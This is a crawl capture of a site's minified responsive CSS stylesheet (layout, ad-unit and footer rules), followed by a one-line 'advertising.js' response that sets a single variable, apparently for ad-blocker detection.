.menu-item-has-children{top:0;width:auto;padding:0;border:none!important}.navigation .menu-item-has-children ul{top:25px;left:0;box-shadow:2px 2px 5px 0 hsla(0,0%,46%,.65);border:none!important}.featured-articles{padding:0}.featured-articles .left,.featured-articles .right{float:none}.featured-articles .view{float:none;width:100%;height:auto;margin-bottom:20px}.featured-articles .view .content{width:100%;height:auto;top:auto;left:auto;bottom:0;margin:0;padding:10px 0;background-color:hsla(0,0%,100%,.85)}.featured-articles .view-second .mask{display:none}.featured-articles .view-second h2{margin:0 auto 10px;padding:0}.featured-articles .view-second .info,.featured-articles .view-second h2{-webkit-transform:translate(0);transform:translate(0)}.topic-div .topic{padding-left:0;padding-right:0;height:40px}.pics{margin:0 -10px 20px}.pics .pic{float:left;margin-right:0;margin-bottom:0;padding:5px;width:50%}.pics .pic a{display:block}.pics .pic img{display:block;width:100%;height:auto}.pics .pic .mask{opacity:1!important;width:100%;height:100%;background-color:transparent;padding:0 5px}.pics .pic .mask .name{position:absolute;bottom:32px;width:calc(100% - 10px);display:block;height:auto;margin:5px 0}.pics .pic .mask .name h3{-webkit-transform:translate(0);transform:translate(0);width:100%;height:auto;display:block;text-shadow:0 2px 8px #000}.pics .pic .mask .name h3 a{padding:0}.pics .pic .mask .bottom{position:absolute;width:calc(100% - 10px);bottom:5px;background:rgba(0,0,0,.6)}.pics .pic .mask .bottom p{padding-top:0;-webkit-transform:translate(0);transform:translate(0);line-height:27px}.ad-unit,.pics .ad-unit{float:none}.ad-unit{text-align:center;margin:0 auto 10px}.ad-unit .ad-notice{display:none}.our-sponsors .sponsors a img{max-width:100%;height:auto}.banner-container,.pics{padding-left:0!important;padding-right:0!important}.footer-space{display:none}.footer{padding:0}.footer .col-1{margin-top:40px}.footer .col-4 li{width:100%}.footer .col-1,.footer .col-2,.footer .col-3,.footer .col-4{float:none;width:100%;padding:0;margin-bottom:15px}.footer .col-3 li{text-align:left}.footer-end{display:none}.footer-ad{width:100%;margin-bottom:0}.footer-line{margin:0 -15px}.banner-social{width:100%}.all-cols{padding-top:0}.all-cols .left-col{width:100%;float:none}.all-cols .left-col .wrap-col{width:100%;background:#fff;margin-bottom:20px}.all-cols .left-col .box{margin:0;height:auto;width:33.3333%;float:left;background:none}.all-cols .left-col .box .icon{padding-top:0;padding-right:10px;width:25px}.all-cols .left-col .box .info{width:auto}.all-cols .left-col .box .info h4{padding-top:0}.all-cols .mid-col{float:none;width:100%!important;margin-left:0!important;margin-right:0!important}.all-cols .mid-col .article-title{background:none;padding-bottom:0}.all-cols .mid-col .article-title h1{font-size:24px;line-height:1.1}.all-cols .mid-col .prev_next{width:100%}.all-cols .mid-col .related{float:none;margin:20px -5px;padding-top:30px}.all-cols .mid-col .related .pic{width:50%;padding:0 5px 10px;margin-right:0;margin-bottom:0}.all-cols .mid-col .related .pic img{margin-bottom:0}.all-cols .right-col{float:none;width:100%}.all-cols .right-col .search-field{width:100%!important}.all-cols .right-col .sidebarad a{float:none;padding-right:0;padding-bottom:0}.no-margin-mobile{margin:0!important}}@media (max-width:991px){body{background:none}img{position:relative;width:100%;max-width:100%;height:auto}#header,.all-cols,.banner-container,.featured-articles,.footer,.footer-line,.footer-space,.paging,.pics,.topic-div{border-left:none;border-right:none}}
/*# sourceMappingURL=main.css.map */

.wp-caption,
img {
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://rddywd.com/advertising.js
body_size: 23
content:
var __a=1